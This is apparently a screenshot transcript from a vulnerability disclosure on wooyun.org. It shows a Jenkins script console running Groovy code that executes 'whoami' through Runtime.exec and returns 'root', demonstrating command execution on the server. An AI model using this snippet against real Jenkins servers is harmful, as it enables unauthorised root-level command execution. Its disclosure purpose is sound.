 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostic
the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* a
1 Runtime runtime = Runtime.getRuntime();
2
3 Process process = runtime.exec("whoami");
4
5 process.getInputStream();
6
7
8
9 BufferedReader br = new BufferedReader(new InputStreamReader(process.getInputStream()));
10
11 String inline;
12
13 String returnvalue = "";
14
15 while ((inline = br.readLine()) != null) {
16
17 returnvalue +=( inline );
18
19 }
20
21 br.close();
22
23 out.println(returnvalue);
Result
root
www.wooyun.org